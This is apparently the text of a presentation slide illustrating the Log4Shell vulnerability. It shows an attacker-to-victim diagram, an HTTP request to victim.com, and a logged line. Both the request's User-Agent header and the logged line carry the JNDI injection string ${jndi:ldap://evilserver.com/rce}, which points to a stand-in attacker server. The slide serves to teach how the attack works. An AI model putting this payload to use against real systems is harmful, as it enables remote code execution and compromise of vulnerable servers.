 Yaniv Balmas
Michelle McLean
Elad Koren
Log4Shell – exploit in action
Attacker Network
Victim Network
Service / Application
GET / test HTTP/1.1
Host: victim.com
User-Agent:
${jndi:ldap://evilserver.com/rce}
Vulnerable Application
LOGGER.info("Hello, World! ${jndi:ldap://evilserver.com/rce}");
SALT
10